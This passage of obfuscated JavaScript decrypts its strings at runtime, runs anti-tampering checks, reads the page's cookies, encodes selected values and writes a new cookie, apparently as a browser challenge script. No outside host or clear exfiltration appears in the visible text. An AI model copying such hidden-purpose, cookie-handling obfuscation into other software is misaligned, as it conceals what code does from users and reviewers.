_0x3bbb91=0x0,_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];_0x3bbb91<_0x4a7852;_0x3bbb91++){var _0x494080=_0x7362a1[_0x3bbb91];_0x4cb170+='\x3b\x20'+_0x494080;var _0xecf7c2=_0x7362a1[_0x494080];_0x7362a1['\x70\x75\x73\x68'](_0xecf7c2);_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];if(_0xecf7c2!==!![]){_0x4cb170+='\x3d'+_0xecf7c2;}}_0x1c72ca['\x63\x6f\x6f\x6b\x69\x65']=_0x4cb170;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a9a14,_0x3954ba){_0x3a9a14=_0x3a9a14||function(_0x49737b){return _0x49737b;};var _0x466331=_0x3a9a14(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3954ba['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16669a=function(_0x360316,_0x42acbc){_0x360316(++_0x42acbc);};_0x16669a(_0x47c759,_0x50988d);return _0x466331?decodeURIComponent(_0x466331[0x1]):undefined;}};var _0x4bc287=function(){var _0x3fef74=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fef74['\x74\x65\x73\x74'](_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bc287;var _0x586e5c='';var _0x492442=_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x492442){_0x5b84ed['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x492442){_0x586e5c=_0x5b84ed['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54bc8a();}(_0xd370,0x64));var _0x0d37=function(_0x41005c,_0x50988d){_0x41005c=_0x41005c-0x0;var _0x47c759=_0xd370[_0x41005c];if(_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x54b65c=function(){return this;};var _0x54bc8a=_0x54b65c();var _0x5b84ed='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54bc8a['\x61\x74\x6f\x62']||(_0x54bc8a['\x61\x74\x6f\x62']=function(_0x7362a1){var _0x35ddc5=String(_0x7362a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4bac94=0x0,_0x1c72ca,_0x4cb170,_0x11ab4c=0x0,_0x3bbb91='';_0x4cb170=_0x35ddc5['\x63\x68\x61\x72\x41\x74'](_0x11ab4c++);~_0x4cb170&&(_0x1c72ca=_0x4bac94%0x4?_0x1c72ca*0x40+_0x4cb170:_0x4cb170,_0x4bac94++%0x4)?_0x3bbb91+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c72ca>>(-0x2*_0x4bac94&0x6)):0x0){_0x4cb170=_0x5b84ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cb170);}return _0x3bbb91;});}());var _0x4a7852=function(_0x494080,_0xecf7c2){var _0x3a9a14=[],_0x3954ba=0x0,_0x49737b,_0x466331='',_0x16669a='';_0x494080=atob(_0x494080);for(var _0x360316=0x0,_0x42acbc=_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x360316<_0x42acbc;_0x360316++){_0x16669a+='\x25'+('\x30\x30'+_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360316)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x494080=decodeURIComponent(_0x16669a);for(var _0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3a9a14[_0x4bc287]=_0x4bc287;}for(_0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287]+_0xecf7c2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc287%_0xecf7c2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;}_0x4bc287=0x0;_0x3954ba=0x0;for(var _0x3fef74=0x0;_0x3fef74<_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x3fef74++){_0x4bc287=(_0x4bc287+0x1)%0x100;_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287])%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;_0x466331+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fef74)^_0x3a9a14[(_0x3a9a14[_0x4bc287]+_0x3a9a14[_0x3954ba])%0x100]);}return _0x466331;};_0x0d37['\x72\x63\x34']=_0x4a7852;_0x0d37['\x64\x61\x74\x61']={};_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x586e5c=_0x0d37['\x64\x61\x74\x61'][_0x41005c];if(_0x586e5c===undefined){if(_0x0d37['\x6f\x6e\x63\x65']===undefined){var _0x492442=function(_0x7b86b5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x7b86b5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f380d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f380d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xb1ed48){if(!Boolean(~_0xb1ed48)){return _0xb1ed48;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c5882){for(var _0xadc839=0x0,_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xadc839<_0x23571e;_0xadc839++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c5882(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x492442(_0x0d37)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0d37['\x6f\x6e\x63\x65']=!![];}_0x47c759=_0x0d37['\x72\x63\x34'](_0x47c759,_0x50988d);_0x0d37['\x64\x61\x74\x61'][_0x41005c]=_0x47c759;}else{_0x47c759=_0x586e5c;}return _0x47c759;};(function(){var _0x28b479=function(){var _0x41005c=!![];return function(_0x50988d,_0x47c759){var _0x63709d=_0x41005c?function(){if(_0x47c759){var _0x373553=_0x47c759['\x61\x70\x70\x6c\x79'](_0x50988d,arguments);_0x47c759=null;return _0x373553;}}:function(){};_0x41005c=![];return _0x63709d;};}();var _0x5b8d49={'\x70\x66\x74':function _0x3cd5f3(_0x2f7991,_0x2cdc10){return _0x2f7991(_0x2cdc10);},'\x4c\x54\x46':function _0x39b75e(_0x378b3e,_0x5331bb){return _0x378b3e<_0x5331bb;},'\x6d\x43\x49':function _0x3dd9b1(_0x5b1dad){return _0x5b1dad();},'\x77\x75\x46':function _0x1343e3(_0x5eb6b1,_0x4e10fc){return _0x5eb6b1+_0x4e10fc;},'\x4c\x65\x4e':function _0x3a240f(_0x17845e,_0x471cd5){return _0x17845e*_0x471cd5;},'\x79\x48\x48':function _0x207f6c(_0x5b9360,_0x20072a){return _0x5b9360+_0x20072a;},'\x47\x42\x50':function _0x4f1bfb(_0x18ca80,_0x154527){return _0x18ca80!==_0x154527;},'\x67\x59\x75':function _0x1f7986(_0x3bb294,_0x4be266){return _0x3bb294+_0x4be266;},'\x70\x65\x6b':function _0x2084e5(_0x186542,_0x315415){return _0x186542/_0x315415;},'\x55\x74\x59':function _0x20679e(_0x2a44d5,_0x185ab4){return _0x2a44d5===_0x185ab4;},'\x78\x77\x6c':function _0x5ef750(_0x1c3af7,_0x230389){return _0x1c3af7%_0x230389;},'\x51\x62\x79':function _0x51d607(_0xdc3987,_0x5b8c27){return _0xdc3987(_0x5b8c27);},'\x74\x61\x62':function _0x34b88e(_0x2faf84,_0x5f56cb){return _0x2faf84(_0x5f56cb);},'\x69\x61\x52':function _0x28ba2b(_0x308f8d,_0x598391){return _0x308f8d>_0x598391;},'\x45\x6f\x74':function _0x29d95d(_0x1e27cd,_0x41ec55){return _0x1e27cd-_0x41ec55;},'\x58\x54\x76':function _0x2a4b6a(_0x23e456,_0x59e711){return _0x23e456==_0x59e711;},'\x6a\x77\x71':function _0x1d6f07(_0x363498,_0x5a84a3){return _0x363498(_0x5a84a3);},'\x6d\x68\x43':function _0x1deab6(_0xb5bab5,_0x34fe5f){return _0xb5bab5==_0x34fe5f;},'\x56\x71\x7a':function _0x116fb1(_0x318e8,_0x5ab1a9){return _0x318e8==_0x5ab1a9;},'\x6c\x52\x6e':function _0x368c01(_0x50ab01,_0x5e5e31){return _0x50ab01==_0x5e5e31;},'\x6c\x52\x66':function _0xce84c7(_0x2fd5db,_0x2629e2){return _0x2fd5db!==_0x2629e2;},'\x47\x77\x56':function _0x5d2ad0(_0xeab6d0,_0xd0343d){return _0xeab6d0(_0xd0343d);},'\x62\x4b\x5a':function _0x3c3035(_0x1bb184,_0x151a28){return _0x1bb184(_0x151a28);},'\x45\x67\x61':function _0x2dda6c(_0x43f2fc,_0x228955){return _0x43f2fc+_0x228955;},'\x6a\x69\x47':function _0x359782(_0x26a853,_0x67eb34){return _0x26a853+_0x67eb34;},'\x7a\x51\x53':function _0x458fc0(_0x3dce5f,_0x3b7e1e){return _0x3dce5f+_0x3b7e1e;},'\x6f\x68\x57':function _0x55931a(_0x1c6e3d,_0x6d12ee){return _0x1c6e3d+_0x6d12ee;}};var _0x2a2dcf=this[_0x0d37('0x0', '\x63\x4c\x51\x34')];var _0x5085fd=_0x2a2dcf[_0x0d37('0x1', '\x33\x77\x58\x31')];var _0x28923c='';var _0x4171b8='';if(_0x5b8d49[_0x0d37('0x2', '\x32\x44\x4f\x4f')](typeof _0x2a2dcf[_0x0d37('0x3', '\x72\x76\x5d\x55')],_0x0d37('0x4', '\x40\x77\x58\x69'))){_0x28923c=_0x2a2dcf[_0x0d37('0x5', '\x76\x4e\x74\x32')];_0x4171b8=_0x28923c[_0x0d37('0x6', '\x5a\x45\x72\x40')];}var _0x536300=_0x2a2dcf[_0x0d37('0x7', '\x61\x72\x46\x37')];var _0x3c6194=_0x2a2dcf[_0x0d37('0x8', '\x31\x54\x62\x64')];var _0x235395=new _0x2a2dcf[_0x0d37('0x9', '\x26\x40\x64\x49')]()[_0x0d37('0xa', '\x76\x4e\x74\x32')]();var _0x3a7df5='';function _0x14c453(_0x512397){var _0x5a7807={'\x79\x67\x69':function _0x163b34(_0x4b5d27,_0xb420ae){return _0x4b5d27<_0xb420ae;},'\x56\x49\x70':function _0x538b46(_0x4c4ae4,_0x126b0e){return _0x4c4ae4|_0x126b0e;},'\x68\x6d\x58':function _0x4be679(_0x3a0701,_0x31fb8d){return _0x3a0701<<_0x31fb8d;},'\x70\x7a\x7a':function _0xdab882(_0x20efe3,_0x505966){return _0x20efe3&_0x505966;},'\x4b\x52\x62':function _0x3fa1f1(_0x4d28cd,_0x200084){return _0x4d28cd==_0x200084;},'\x79\x4f\x54':function _0x15522d(_0x51f602,_0x2f52e4){return _0x51f602>>_0x2f52e4;},'\x50\x56\x79':function _0x30cbb3(_0x4acd33,_0x6c7f9a){return _0x4acd33<<_0x6c7f9a;},'\x74\x6d\x51':function _0x254929(_0x57313b,_0x7e4606){return _0x57313b&_0x7e4606;},'\x4b\x52\x6d':function _0x5aeaef(_0x2522cd,_0xf78d9f){return _0x2522cd|_0xf78d9f;},'\x56\x7a\x50':function _0x57e715(_0x250657,_0x1671fb){return _0x250657&_0x1671fb;},'\x65\x48\x67':function _0x486939(_0x50df77,_0x7c8a42){return _0x50df77==_0x7c8a42;},'\x4f\x50\x71':function _0x6d2c81(_0xd9cb5f,_0x515551){return _0xd9cb5f|_0x515551;},'\x43\x78\x4d':function _0x4ea1ab(_0x28305d,_0x2ad411){return _0x28305d<<_0x2ad411;},'\x7a\x77\x53':function _0x287744(_0x581391,_0x507755){return _0x581391&_0x507755;},'\x54\x49\x77':function _0x55942c(_0x240c94,_0x239e9b){return _0x240c94&_0x239e9b;},'\x44\x6d\x67':function _0x2fabb4(_0x1a88ba,_0xd4c3f4){return _0x1a88ba<<_0xd4c3f4;},'\x52\x67\x6d':function _0x4001a6(_0x48bbf5,_0x520720){return _0x48bbf5&_0x520720;}};var _0xa8ccb9=_0x0d37('0xb', '\x41\x5a\x24\x49')[_0x0d37('0xc', '\x46\x30\x57\x6c')]('\x7c'),_0x4ebe37=0x0;while(!![]){switch(_0xa8ccb9[_0x4ebe37++]){case'\x30':_0x198037=_0x512397[_0x0d37('0xd', '\x5a\x45\x72\x40')];continue;case'\x31':var _0x1fe97c,_0x4f48b8,_0x5da89a;continue;case'\x32':_0xa0de17='';continue;case'\x33':_0x4004ab=0x0;continue;case'\x34':var _0x445132=_0x0d37('0xe', '\x63\x4c\x51\x34');continue;case'\x35':var _0xa0de17,_0x4004ab,_0x198037;continue;case'\x36':return _0xa0de17;continue;case'\x37':while(_0x5a7807[_0x0d37('0xf', '\x37\x37\x5a\x46')](_0x4004ab,_0x198037)){var _0x162369=_0x0d37('0x10', '\x66\x37\x6e\x6d')[_0x0d37('0x11', '\x26\x40\x64\x49')]('\x7c'),_0x2a770a=0x0;while(!![]){switch(_0x162369[_0x2a770a++]){case'\x30':_0x4f48b8=_0x512397[_0x0d37('0x12', '\x46\x6f\x54\x26')](_0x4004ab++);continue;case'\x31':_0xa0de17+=_0x445132[_0x0d37('0x13', '\x6e\x42\x79\x32')](_0x5a7807[_0x0d37('0x14', '\x7a\x63\x6e\x24')](_0x5a7807[_0x0d37('0x15', '\x2a\x24\x43\x6f')](_0x5a7807[_0x0d37('0x16', '\x79\x42\x70\x55')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x17', '\x28\x53\x73\x46')](_0x4f48b8,0xf0)>>0x4));continue;case'\x32':if(_0x5a7807[_0x0d37('0x18', '\x2a\x76\x51\x34')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x19', '\x66\x37\x6e\x6d')](_0x5a7807[_0x0d37('0x1a', '\x41\x5a\x24\x49')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x1b', '\x28\x42\x56\x29')](_0x5a7807[_0x0d37('0x1c', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x1d', '\x72\x69\x70\x41')](_0x1fe97c,0x3),0x4));_0xa0de17+='\x3d\x3d';break;}continue;case'\x33':_0x1fe97c=_0x5a7807[_0x0d37('0x1e', '\x37\x37\x5a\x46')](_0x512397[_0x0d37('0x1f', '\x6e\x42\x79\x32')](_0x4004ab++),0xff);continue;case'\x34':_0xa0de17+=_0x445132[_0x0d37('0x20', '\x37\x37\x5a\x46')](_0x5da89a&0x3f);continue;case'\x35':_0xa0de17+=_0x445132[_0x0d37('0x21', '\x41\x5a\x24\x49')](_0x5a7807[_0x0d37('0x22', '\x37\x37\x5a\x46')](_0x1fe97c,0x2));continue;case'\x36':_0x5da89a=_0x512397[_0x0d37('0x23', '\x37\x37\x5a\x46')](_0x4004ab++);continue;case'\x37':_0xa0de17+=_0x445132[_0x0d37('0x24', '\x50\x53\x35\x46')](_0x5a7807[_0x0d37('0x25', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x26', '\x40\x61\x4e\x6e')](_0x5a7807[_0x0d37('0x27', '\x46\x6f\x54\x26')](_0x4f48b8,0xf),0x2),_0x5a7807[_0x0d37('0x28', '\x2a\x76\x51\x34')](_0x5a7807[_0x0d37('0x29', '\x53\x73\x65\x43')](_0x5da89a,0xc0),0x6)));continue;case'\x38':if(_0x5a7807[_0x0d37('0x2a', '\x45\x68\x24\x4c')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x2b', '\x31\x79\x70\x61')](_0x5a7807[_0x0d37('0x2c', '\x25\x6c\x43\x76')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x2d', '\x35\x5e\x77\x64')](_0x5a7807[_0x0d37('0x2e', '\x50\x5e\x40\x6b')](_0x5a7807[_0x0d37('0x2f', '\x31\x6e\x71\x67')](_0x5a7807[_0x0d37('0x30', '\x63\x4c\x51\x34')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x31', '\x64\x52\x32\x43')](_0x5a7807[_0x0d37('0x32', '\x50\x53\x35\x46')](_0x4f48b8,0xf0),0x4)));_0xa0de17+=_0x445132[_0x0d37('0x33', '\x31\x54\x62\x64')](_0x5a7807[_0x0d37('0x34', '\x32\x44\x4f\x4f')](_0x5a7807[_0x0d37('0x35', '\x5a\x45\x72\x40')](_0x4f48b8,0xf),0x2));_0xa0de17+='\x3d';break;}continue;}break;}}continue;}break;}}function _0x244f43(_0x5b675e){var _0x1a26fa=_0x28b479(this,function(){var _0x41005c=function(){return'\x64\x65\x76';},_0x50988d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3436dc=function(){var _0x54b65c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x54b65c['\x74\x65\x73\x74'](_0x41005c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54bc8a=function(){var _0x5b84ed=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b84ed['\x74\x65\x73\x74'](_0x50988d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7362a1=function(_0x35ddc5){var _0x4bac94=~-0x1>>0x1+0xff%0x0;if(_0x35ddc5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bac94)){_0x1c72ca(_0x35ddc5);}};var _0x1c72ca=function(_0x4cb170){var _0x11ab4c=~-0x4>>0x1+0xff%0x0;if(_0x4cb170['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11ab4c){_0x7362a1(_0x4cb170);}};if(!_0x3436dc()){if(!_0x54bc8a()){_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7362a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a26fa();var _0x388977={'\x6a\x47\x4f':function _0x843a73(_0x195bd7,_0x5db9e1){return _0x5b8d49[_0x0d37('0x36', '\x79\x4f\x49\x62')](_0x195bd7,_0x5db9e1);}};return function(_0x3f5f8c){_0x3a7df5+=_0x3f5f8c;return _0x388977[_0x0d37('0x37', '\x63\x4c\x51\x34')](_0x5b675e,_0x3f5f8c);};}function _0x441fa7(){var _0x1d2af4={'\x72\x6b\x48':function _0x1ced92(_0x2f69c3,_0x3151e8){return _0x2f69c3<_0x3151e8;},'\x47\x48\x6b':function _0x47debe(_0x41e32a){return _0x41e32a();}};var _0x3bd595=_0x0d37('0x38', '\x76\x4e\x74\x32')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x2a6c53=0x0;while(!![]){switch(_0x3bd595[_0x2a6c53++]){case'\x30':var _0xd32406=_0x5085fd[_0x0d37('0x3a', '\x53\x73\x65\x43')][_0x0d37('0x3b', '\x53\x73\x65\x43')]('\x3b');continue;case'\x31':var _0x134a99=new _0x2a2dcf[_0x0d37('0x3c', '\x61\x72\x46\x37')](_0x0d37('0x3d', '\x40\x77\x58\x69'));continue;case'\x32':var _0x1af297=new _0x2a2dcf[_0x0d37('0x3e', '\x66\x37\x6e\x6d')]();continue;case'\x33':return _0x1af297;continue;case'\x34':for(var _0x2f9a17=0x0;_0x1d2af4[_0x0d37('0x3f', '\x32\x52\x5e\x73')](_0x2f9a17,_0xd32406[_0x0d37('0x40', '\x50\x5e\x40\x6b')]);_0x2f9a17++){var _0xcaf1dd=_0xd32406[_0x2f9a17][_0x0d37('0x41', '\x6b\x5e\x2a\x5b')](0x0,_0xd32406[_0x2f9a17][_0x0d37('0x42', '\x42\x6c\x40\x38')]('\x3d'));var _0xc7d937=_0xd32406[_0x2f9a17][_0x0d37('0x43', '\x41\x5a\x24\x49')](_0xd32406[_0x2f9a17][_0x0d37('0x44', '\x31\x54\x62\x64')]('\x3d')+0x1,_0xd32406[_0x2f9a17][_0x0d37('0x45', '\x37\x37\x5a\x46')]);if(_0x134a99[_0x0d37('0x46', '\x28\x53\x73\x46')](_0xcaf1dd)){_0x1af297[_0x1af297[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0xc7d937;}}continue;case'\x35':_0x1d2af4[_0x0d37('0x48', '\x2a\x4e\x61\x6d')](_0x1f587a);continue;}break;}}function _0x5614c7(_0x45d4f8){var _0x15b2a8={'\x51\x66\x57':function _0x20877f(_0x110f34,_0x23a357){return _0x110f34(_0x23a357);},'\x71\x6c\x46':function _0x3e2b6b(_0xa0e151,_0x31b0ed){return _0xa0e151+_0x31b0ed;},'\x65\x49\x71':function _0x58a540(_0x5aca9b,_0x1b934c){return _0x5aca9b+_0x1b934c;},'\x75\x44\x4c':function _0xc30b4f(_0x4c6cb5,_0x551101,_0x3f3473){return _0x4c6cb5(_0x551101,_0x3f3473);},'\x72\x7a\x79':function _0x4ecba7(_0x4cb34e,_0x22685e){return _0x4cb34e-_0x22685e;},'\x49\x73\x61':function _0x775d6b(_0x524e44){return _0x524e44();},'\x74\x54\x57':function _0x40d329(_0x1c03b5,_0x247f23){return _0x1c03b5<_0x247f23;},'\x4e\x65\x78':function _0x465578(_0x2a9269,_0x3cc73f){return _0x2a9269(_0x3cc73f);},'\x75\x6c\x51':function _0xcff60b(_0xecc0e,_0x2d1dfc){return _0xecc0e+_0x2d1dfc;},'\x55\x43\x62':function _0x23fd2a(_0x246c09){return _0x246c09();},'\x58\x70\x7a':function _0x44a7d0(_0x23c8f7,_0x2f3929){return _0x23c8f7%_0x2f3929;},'\x4b\x77\x4b':function _0x35d30a(_0x439167){return _0x439167();},'\x45\x48\x64':function _0x283554(_0x55d21f,_0x58c9fe,_0x1f38de,_0x4b26cd){return _0x55d21f(_0x58c9fe,_0x1f38de,_0x4b26cd);},'\x44\x4f\x65':function _0x2e73b6(_0x4b3c71,_0x50c7da){return _0x4b3c71(_0x50c7da);}};var _0xad107a=_0x0d37('0x49', '\x5a\x45\x72\x40')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x30ad69=0x0;while(!![]){switch(_0xad107a[_0x30ad69++]){case'\x30':_0x54f803=_0x15b2a8[_0x0d37('0x4a', '\x66\x37\x6e\x6d')](btoa,_0x15b2a8[_0x0d37('0x4b', '\x28\x42\x56\x29')](_0x15b2a8[_0x0d37('0x4c', '\x6b\x5e\x2a\x5b')](_0x15b2a8[_0x0d37('0x4d', '\x46\x30\x57\x6c')](_0x15b2a8[_0x0d37('0x4e', '\x31\x6e\x71\x67')](_0x15b2a8[_0x0d37('0x4f', '\x46\x30\x57\x6c')](_0x0d37,_0x15b2a8[_0x0d37('0x50', '\x25\x6c\x43\x76')](_0xd370[_0x0d37('0x51', '\x61\x72\x46\x37')],0x1),_0x18f0b6[_0x0d37('0x52', '\x6e\x42\x79\x32')](0x0,0x5)),_0x0d37('0x53', '\x2a\x76\x51\x34')),_0x4539a0),_0x0d37('0x54', '\x5b\x6f\x4f\x37')),_0x396f96));continue;case'\x31':var _0x396f96='';continue;case'\x32':_0x15b2a8[_0x0d37('0x55', '\x6e\x42\x79\x32')](_0x1f587a);continue;case'\x33':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x56', '\x63\x4c\x51\x34')](_0x3bc90e,_0x7372ad[_0x0d37('0x57', '\x46\x6f\x54\x26')]);_0x3bc90e++){_0x2d6419[_0x3bc90e]=_0x15b2a8[_0x0d37('0x58', '\x2a\x24\x43\x6f')](_0x5457a9,_0x15b2a8[_0x0d37('0x59', '\x28\x44\x6c\x7a')](_0x45d4f8,_0x7372ad[_0x3bc90e]));}continue;case'\x34':var _0xe9bd61='\x1b\xf3\xc1\x6b\x37\x51\x6a\x53';var _0xec1294=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x398ab4=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe908f6='\x9d\xdc\x13\xe9\x52\xd6\x8e\xd7';var _0x4c51f7=0x2;while(--_0x4c51f7){_0xe908f6=_0xe908f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe908f6[0x0];}var _0x3a1795=_0xe908f6;var _0x4f7873=_0xe908f6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x4f7873){_0x3a1795=_0x3a1795['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3a1795[0x0];}var _0x18f0b6=_0x0d37('0x5b', _0xec1294+_0x398ab4);continue;case'\x35':_0x15b2a8[_0x0d37('0x5c', '\x28\x53\x73\x46')](_0x1f587a);continue;case'\x36':var _0x54f803;continue;case'\x37':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x5d', '\x46\x6f\x54\x26')](_0x3bc90e,_0x18f0b6[_0x0d37('0x51', '\x61\x72\x46\x37')]);_0x3bc90e++){_0x396f96+=_0x15b2a8[_0x0d37('0x5e', '\x41\x5a\x24\x49')](_0x18f0b6[_0x0d37('0x5f', '\x5a\x45\x72\x40')](_0x3bc90e),_0x4539a0[_0x0d37('0x60', '\x76\x4e\x74\x32')](_0x15b2a8[_0x0d37('0x61', '\x45\x68\x24\x4c')](_0x3bc90e,_0x4539a0[_0x0d37('0x62', '\x26\x40\x64\x49')])))[_0x0d37('0x63', '\x2a\x4e\x61\x6d')](0x10);}continue;case'\x38':var _0x7372ad=_0x15b2a8[_0x0d37('0x64', '\x35\x5e\x77\x64')](_0x441fa7);continue;case'\x39':var _0x2d6419=new _0x2a2dcf[_0x0d37('0x65', '\x31\x79\x70\x61')](_0x7372ad[_0x0d37('0x66', '\x49\x44\x5e\x75')]);continue;case'\x31\x30':_0x15b2a8[_0x0d37('0x67', '\x41\x5a\x24\x49')](_0x647c5c,_0x0d37('0x68', '\x61\x72\x46\x37'),_0x54f803,0x14);continue;case'\x31\x31':_0xd370[_0x0d37('0x69', '\x26\x40\x64\x49')]();continue;case'\x31\x32':_0xd370[_0x0d37('0x6a', '\x28\x44\x6c\x7a')](_0x15b2a8[_0x0d37('0x6b', '\x40\x77\x58\x69')](btoa,_0x45d4f8));continue;case'\x31\x33':var _0x4539a0=_0x2d6419[_0x0d37('0x6c', '\x7a\x63\x6e\x24')]();continue;}break;}}function _0x5457a9(_0x1d422e){var 